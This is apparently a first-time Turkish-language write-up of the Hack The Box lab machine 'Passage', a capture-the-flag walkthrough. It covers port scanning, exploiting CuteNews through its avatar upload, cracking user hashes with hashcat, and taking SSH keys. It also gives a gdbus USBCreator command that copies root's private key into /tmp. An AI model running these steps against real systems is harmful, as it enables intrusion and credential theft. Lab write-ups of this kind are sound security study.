Makine Adı: Passage

Zorluk: Orta

OS: Linux



Öncelikle hackthebox'ın bize verdigi ipyi

Kod:

sudo nano /etc/hosts

ardından iplerin tanımlandığı kısıma

Kod:

10.10.10.206 passage.htb

yapıştırıyoruz.



hızlıca nmap taraması yaparak açık portları öğreniyoruz

Kod:

sudo nmap -vv -A passage.htb



http ve ssh portları açık tarayacıya passage.htb yazarak sayfaya ulaşalım



en alt kısımda "Powered by CuteNews" yazısından yola çıkarak internette bilgi toplamak için "CuteNews" aramasını yapıyoruz

CuteNews'in login urlin http://passage.htb/CuteNews şeklinde olduğunu tespit ediyoruz.



bu dizine gittiğimizde en alt kısımdan CuteNews versiyonunu da öğreniyoruz

Register diyip hemen kayıt oluyoruz.Kayır olduktan sonra bizi şu şekilde bir sayfa karşılıyor=



Personal Options diyerek profil ayarlarına giriyoruz.

Kod:



searchsploit cutenews

yazarak exploit araması yapıyoruz

ardından

Kod:

msfconsole

ile ****sploiti çalıştırarak bu exploitin var olup olmadığına bakıyoruz.



az önceki fotoğrafta gösterdiğim yerdeki profil fotoğrafı değiştirme bölümünde uzaktan erişim için kapı açabileceğimiz bir exploit bulduk. Gerekli ayarları yaptıktan sonra exploiti çalıştırıyoruz.

içeriye erişim sağladık fakat herhangi bir user değiliz.

kullanıcıları görüntüleybilmek icin

Kod:

cd /home

yazarak var olan kullanıcıları görüntülüyoruz

1.Nadav

2.Paul



içerde dizinleri araştırırken sitenin atl dizinlerinde ilginç bir şey ile karşılaşıyoruz

dizin=

Kod:

/var/www/html/CuteNews/cdata/users

burada farklı hashlerin bulunduğunu görüyoruz. buradaki hashleri hashcat aracı ve rackyou worlistini kullanarak

Kod:

hashcat -m 1400 -w rockyou.txt

kodu ile kırıyoruz

paul:atl*******

(hackthebox paylaşmayı yasakladığı için yıldızlamak zorundayım)

ardından

Kod:

su paul

komutu ile paul userina geçiş yapıyoruz.

artık içerde var olan user.txt dosyasını okuyabilir ve hackthebox a yollayabiliriz.

ardından daha güzel bir terminal için ~/.ssh dizinindeki id_rsa yı indirerek ssh portu üzerinden giriş yapıyoruz.

Kod:

ssh -i id_rsa [email protected]

erişim sağladıktan sonra çalışmakta olan işlemleri görüntüleyebilmek için

Kod:

ps aux

yazıyoruz ve root üzerinde çalışan işlemleri inceliyoruz.



root üzerinde birden fazla gdbus hizmetinin çalıştığını görüyoruz.

Tekrar bir internet araştırmasından sonra daha önce yapılmış olan işlemlerin bir açık sayesinde /tmp de görebilir hale geliyoruz

Kod:

gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/pwn true

ardından

Kod:

cd /tmp

ile tmp klasörüne girip oluşturduğumuz pwn dosyasını okuyabiliriz.

Kod:

cat pwn



burada bulunan id_rsa ı indirip root olarak giriş yapıyoruz

root.txt dosyasını okuyup hacktheboxa gönderiyoruz

Not = bu yazdığım ilk writeup dı bu yüzden bir hatam olduysa kusuruma bakmayın.

Herkese iyi çalışmalar